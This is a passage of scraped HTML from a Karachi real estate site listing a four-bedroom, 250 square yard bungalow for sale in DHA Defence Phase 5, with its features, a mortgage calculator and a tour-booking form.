		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://www.kingsland.pk/"><span>Home</span></a></li><li class="breadcrumb-item"><a href="https://www.kingsland.pk/property-type/house/"> <span>House</span></a></li><li class="breadcrumb-item"><a href="https://www.kingsland.pk/property-type/residential/"> <span>Residential</span></a></li><li class="breadcrumb-item active">Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="18515">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&nbsp;https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&amp;t=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&via=Kingsland" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&amp;media=https://www.kingsland.pk/wp-content/uploads/2024/01/8-2.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&title=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&source=https%3A%2F%2Fwww.kingsland.pk%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi&body=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="18515">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.62,500,000</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <span class="label-featured label">Featured</span><a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
                For Sale
            </a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
                Hot Offer
            </a>        </div>
        <address class="item-address"><i class="houzez-icon icon-pin mr-1"></i>DHA Defence Phase 5, Karachi</address>    </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                                           
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
                        <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="18515">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&nbsp;https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&amp;t=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&via=Kingsland" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&amp;media=https://www.kingsland.pk/wp-content/uploads/2024/01/8-2.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&title=Beautiful+Bungalow+Is+Available+For+Sale+In+DHA+Defence+Phase+5%2C%C2%A0Karachi&source=https%3A%2F%2Fwww.kingsland.pk%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi&body=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="18515">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
            <span class="label-featured label">Featured</span>            <span class="labels-wrap labels-right"> 
    <a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
                    For Sale
                </a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
                    Hot Offer
                </a>       
</span>

             
            <address class="item-address"><i class="houzez-icon icon-pin mr-1"></i>DHA Defence Phase 5, Karachi</address>            <ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.62,500,000</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
    </div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Overview</h2>

						<div><strong>Property ID:</strong> KLDP5-H00004</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>House, Residential</strong></li>
			<li class="hz-meta-label property-overview-type">Property Type</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>4</strong> </li><li class="hz-meta-label h-beds">Bedrooms</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i> <strong>4</strong></li><li class="hz-meta-label h-baths">Bathrooms</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-car-1 mr-1"></i> <strong>2</strong></li><li class="hz-meta-label h-garage">Garages</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-real-estate-dimensions-plan-1 mr-1"></i> <strong>250</strong></li><li class="hz-meta-label h-area">Sq Yd</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-calendar-3 mr-1"></i> <strong>2020</strong></li><li class="hz-meta-label h-year-built">Year Built</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Description</h2>	
		</div>
		<div class="block-content-wrap">
			
<p>DHA (Defence Housing Authority) Karachi is a well-established upscale residential and commercial project in Karachi, Pakistan. It is renowned for its planned communities, modern infrastructure, and high-quality living standards.</p>



<p>DHA Karachi offers a range of residential options including plots, houses, apartments, and bungalows in various phases. The area boasts well-maintained parks, commercial areas, educational institutions, healthcare facilities, mosques, and recreational spaces.</p>



<p>Known for its secure environment and well-organized layout, DHA Karachi has become a desirable location for residents seeking a prestigious lifestyle and investors looking for valuable real estate opportunities. The project continues to expand and maintain its status as a prime residential and commercial destination in Karachi.</p>



<p><strong>Property Details.</strong></p>



<p>250 Yards Beautiful Bungalow Is Available For Sale In Phase V , It Has 4 Bedrooms Attached Bath Drawing Dining Lounge Very Well Maintained For Visit And More Detail Contact Us</p>



<p>With Property In DHA Phase 5, You&#8217;Ll Live The Life Of Your Dreams. In This Property&#8217;S Spacious 250 Square Yards, You Can Live Your Dream Lifestyle. The Opportunity To Own A Home Awaits Your Decision With Many Suitable Properties Available For Sale. This House Will Help You Make The Best Decision For You And Your Family. At RsView Contact Detail, You Cannot Find A More Tempting Deal. Karachi Has Affordable Housing Options, So Start Exploring Today!</p>



<p>The Following Property Features Will Tell You What Makes It Special.<br>The Commercial Hub Also Offers Access To Broadband Internet To Facilitate The Business Operators.<br>A Drawing Room Like The One In This 250 Square Yards House Is Sure To Impress Your Guests.<br>In The House You Can Find A Laundry Room That Is Perfect For Your Washing Needs.<br>This Property Comes With A Spacious Dining Hall Where You And Your Family Can Enjoy Mealtimes In Peace.<br>Now You Can Enjoy Part Of Your Day De-Stressing In The Steam Room That Comes With The House.<br>Play Games Or Just Relax On The Couch In This Airy Lounge That Comes With This Property.</p>

					</div>
	</div>
</div><div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Address</h2>

						<a class="btn btn-primary btn-slim" href="http://maps.google.com/?q=DHA%20Defence%20Phase%205, Karachi" target="_blank"><i class="houzez-icon icon-maps mr-1"></i> Open on Google Maps</a>
			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-address"><strong>Address</strong> <span>DHA Defence Phase 5, Karachi</span></li><li class="detail-city"><strong>City</strong> <span>Karachi</span></li><li class="detail-state"><strong>State/county</strong> <span>Sindh</span></li><li class="detail-zip"><strong>Zip/Postal Code</strong> <span>75500</span></li><li class="detail-area"><strong>Area</strong> <span>DHA Defence</span></li><li class="detail-country"><strong>Country</strong> <span>Pakistan</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap --><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Details</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Updated on January 7, 2024 at 12:56 pm</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>Property ID:</strong> 
	                <span>KLDP5-H00004</span>
                </li><li>
	                <strong>Price:</strong> 
	                <span> Rs.62,500,000</span>
                </li><li>
	                <strong>Property Size:</strong> 
	                <span>250 Sq Yd</span>
                </li><li>
	                <strong>Bedrooms:</strong> 
	                <span>4</span>
                </li><li>
	                <strong>Bathrooms:</strong> 
	                <span>4</span>
                </li><li>
	                <strong>Garages:</strong> 
	                <span>2</span>
                </li><li>
	                <strong>Year Built:</strong> 
	                <span>2020</span>
                </li><li class="prop_type">
	                <strong>Property Type:</strong> 
	                <span>House, Residential</span>
                </li><li class="prop_status">
	                <strong>Property Status:</strong> 
	                <span>For Sale</span>
                </li>	</ul>
</div>

	<div class="block-title-wrap">
		<h3>Additional details</h3>
	</div><!-- block-title-wrap -->
	<ul class="list-2-cols list-unstyled">
		<li><strong>Electricity :</strong> <span>available </span></li><li><strong>Water:</strong> <span>available</span></li><li><strong>Gas:</strong> <span>available</span></li>	</ul>	
 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-features-wrap property-section-wrap" id="property-features-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Features</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-3-cols list-unstyled"><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/barbeque/">Barbeque</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/boundary-wall/">Boundary Wall</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/central-air-conditioning/">Central Air Conditioning</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/central-heating/">Central Heating</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/community-lawn-or-garden/">Community Lawn or Garden</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/day-care-centre/">Day Care Centre</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/dining-room/">Dining Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/distance-from-airport-kms/">Distance From Airport (kms)</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/double-glazed-windows/">Double Glazed Windows</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/drawing-room/">Drawing Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/electricity/">Electricity</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/electricity-backup/">Electricity Backup</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/first-aid-or-medical-centre/">First Aid or Medical Centre</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/flooring/">Flooring</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/furnished/">Furnished</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/garden/">Garden</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/garden-parks/">Garden Parks</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/gym/">Gym</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/kids-play-area/">Kids Play Area</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/kitchens/">Kitchens</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/laundry/">Laundry</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/laundry-room/">Laundry Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/lawn/">Lawn</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/lounge-or-sitting-room/">Lounge or Sitting Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/microwave/">Microwave</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/mosque/">Mosque</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/nearby-hospitals/">Nearby Hospitals</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/nearby-market/">Nearby Market</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/nearby-public-transport-service/">Nearby Public Transport Service</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/nearby-restaurants/">Nearby Restaurants</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/nearby-school/">Nearby School</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/nearby-shopping-malls/">Nearby Shopping Malls</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/other-nearby-places/">Other Nearby Places</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/parking-spaces/">Parking Spaces</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/powder-room/">Powder Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/refrigerator/">Refrigerator</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/sauna/">Sauna</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/security-staff/">Security Staff</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/servant-quarters-1/">Servant Quarters: 1</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/steam-room/">Steam Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/store-room/">Store Room</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/sui-gas/">Sui Gas</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/swimming-pool/">Swimming Pool</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/tv-cable/">TV Cable</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/washer/">Washer</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/waste-disposal/">Waste Disposal</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/water-supply/">Water Supply</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/wifi/">WiFi</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.kingsland.pk/feature/window-coverings/">Window Coverings</a></li></ul> 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-features-wrap -->
<div class="property-mortgage-calculator-wrap property-section-wrap" id="property-mortgage-calculator-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mortgage Calculator</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="d-flex align-items-center sm-column">
	<div class="mortgage-calculator-chart flex-fill">
		<div class="mortgage-calculator-monthly-payment-wrap">
			<div id="m_monthly_val" class="mortgage-calculator-monthly-payment"></div>
			<div class="mortgage-calculator-monthly-requency">Monthly</div>
		</div>

		<canvas id="mortgage-calculator-chart" width="200" height="200"></canvas>


	</div><!-- mortgage-calculator-chart -->
	<div class="mortgage-calculator-data flex-fill">
		<ul class="list-unstyled">
			<li class="mortgage-calculator-data-1 stats-data-1">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>Principal & Interest</strong> 
				<span id="principal_interest_val"></span>
			</li>

						<li class="mortgage-calculator-data-2 stats-data-2">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>Property Tax</strong> 
				<span id="property_tax_val"></span>
			</li>
			
						<li class="mortgage-calculator-data-3 stats-data-3">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>Home Insurance</strong> 
				<span id="home_insurance_val"></span>
			</li>
			
						<li class="mortgage-calculator-data-4 stats-data-4">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>PMI</strong> 
				<span id="pmi_val"></span>
			</li>
					</ul>
	</div><!-- mortgage-calculator-data -->
</div><!-- d-flex -->

<form method="post">
	<div class="row">
		<div class="col-md-4">
			<div class="form-group">
				<label>Total Amount</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">Rs.</div>
					</div><!-- input-group-prepend -->
					<input id="total_amount" type="text" class="form-control" placeholder="Total Amount" value="62500000">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		<div class="col-md-4">
			<div class="form-group">
				<label>Down Payment</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">Rs.</div>
					</div><!-- input-group-prepend -->
					<input id="down_payment" type="text" class="form-control" placeholder="Down Payment" value="9375000">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		<div class="col-md-4">
			<div class="form-group">
				<label>Interest Rate</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">%</div>
					</div><!-- input-group-prepend -->
					<input id="interest_rate" type="text" class="form-control" placeholder="Interest Rate" value="3.5">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		<div class="col-md-4">
			<div class="form-group">
				<label>Loan Terms (Years)</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">
							<i class="houzez-icon icon-calendar-3"></i>
						</div>
					</div><!-- input-group-prepend -->
					<input id="loan_term" type="text" class="form-control" placeholder="Loan Terms (Years)" value="12">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->

				<div class="col-md-4">
			<div class="form-group">
				<label>Property Tax</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">Rs.</div>
					</div><!-- input-group-prepend -->
					<input id="property_tax" type="text" class="form-control" placeholder="Property Tax" value="3000">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		

				<div class="col-md-4">
			<div class="form-group">
				<label>Home Insurance</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">Rs.</div>
					</div><!-- input-group-prepend -->
					<input id="home_insurance" type="text" class="form-control" placeholder="Home Insurance" value="1000">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		
				<div class="col-md-4">
			<div class="form-group">
				<label>PMI</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">Rs.</div>
					</div><!-- input-group-prepend -->
					<input id="pmi" type="text" class="form-control" placeholder="PMI" value="1000">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		
		<div class="col-md-12">
			<button id="calculate_loan" type="submit" class="btn btn-search btn-primary">Calculate</button>
		</div><!-- col-md-12 -->
	</div><!-- row -->
</form>		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-mortgage-calculator-wrap --><div class="property-schedule-tour-wrap property-section-wrap" id="property-schedule-tour-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Schedule a Tour</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<form method="post" action="#">
    <input type="hidden" name="schedule_contact_form_ajax"
       value="667d2edb9d"/>
    <input type="hidden" name="property_permalink"
           value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/>
    <input type="hidden" name="property_title"
           value="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/>
    <input type="hidden" name="action" value="houzez_schedule_send_message">

    <input type="hidden" name="listing_id" value="18515">
    <input type="hidden" name="is_listing_form" value="yes">
    <input type="hidden" name="is_schedule_form" value="yes">
    <input type="hidden" name="agent_id" value="18164">
    <input type="hidden" name="agent_type" value="agent_info">

    <input type="hidden" name="target_email" value="&#83;&#104;&#97;h&#120;&#122;ai&#98;&#64;g&#109;&#97;il.&#99;o&#109;">
    
    <div class="row">
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Tour Type</label>
                <select name="schedule_tour_type" class="selectpicker form-control bs-select-hidden" title="Select" data-live-search="false">
                    <option value="In Person">In Person</option>
                    <option value="Video Chat">Video Chat</option>
                </select><!-- selectpicker -->
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Date</label>
                <input name="schedule_date" class="form-control db_input_date" placeholder="Select tour date" type="text">
            </div>
        </div><!-- col-md-6 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Time</label>
                <select name="schedule_time" class="selectpicker form-control bs-select-hidden">
                    <option value="10:00 am">10:00 am</option><option value="10:15 pm"> 10:15 pm</option><option value="10:30 pm"> 10:30 pm</option><option value="12:00 pm"> 12:00 pm</option><option value="12:15 pm"> 12:15 pm</option><option value="12:30 pm"> 12:30 pm</option><option value="12:45 pm"> 12:45 pm</option><option value="01:00 pm"> 01:00 pm</option><option value="01:15 pm"> 01:15 pm</option><option value="01:30 pm"> 01:30 pm</option><option value="01:45 pm"> 01:45 pm</option><option value="02:00 pm"> 02:00 pm</option><option value="05:00 pm"> 05:00 pm</option>    
                </select>
            </div>
        </div><!-- col-md-6 col-sm-12 -->
    </div><!-- row -->
    <div class="block-title-wrap">
        <h3>Your information</h3>
    </div><!-- block-title-wrap -->
    
    <div class="row">
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Name</label>
                <input class="form-control" name="name" placeholder="Enter your name" type="text">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group"> 
                <label>Phone</label>
                <input class="form-control" name="phone" placeholder="Enter your Phone" type="text">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Email</label>
                <input class="form-control" name="email" placeholder="Enter your email" type="email">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-sm-12 col-xs-12">
            <div class="form-group form-group-textarea">
                <label>Message</label>
                <textarea class="form-control" name="message" rows="5" placeholder="Enter your Message"></textarea>
            </div>
        </div><!-- col-sm-12 col-xs-12 -->

                <div class="col-sm-12 col-xs-12">
            <div class="form-group">
                <label class="control control--checkbox m-0 hz-terms-of-use">
                    <input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.kingsland.pk/terms-and-conditions/">Terms of Use</a>
                    <span class="control__indicator"></span>
                </label>
            </div><!-- form-group -->
        </div>
                
        <div class="col-sm-12 col-xs-12">
